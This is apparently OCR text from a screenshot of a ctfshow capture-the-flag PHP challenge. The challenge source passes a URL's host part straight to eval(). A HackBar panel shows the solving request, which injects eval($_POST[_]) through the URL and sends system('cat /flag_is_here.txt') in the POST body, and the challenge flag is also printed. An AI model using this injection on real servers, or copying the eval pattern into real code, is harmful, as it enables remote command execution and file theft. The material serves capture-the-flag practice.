 /*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2023-05-10 09:52:06
# @Last Modified by: h1xa
# @Last Modified time: 2023-05-10 10:58:34
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$data = parse_url($_GET['u']);
eval($data['host']);
ctfshow{c0fd1a31-1848-4fd5-85f4-4c0482c61aa4}
HackBar 元素 控制台 源代码 网络 性能 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r 13
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE TH
URL
http://ce5ff912-b6cc-4048-b6a2-856739d2c4da.challenge.ctf.show/?u=http://eval($_POST[_]);/wuwumonster
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=system('cat /flag_is_here.txt');
Name Value
Upgrade-Insecure-Requests 1
Name Value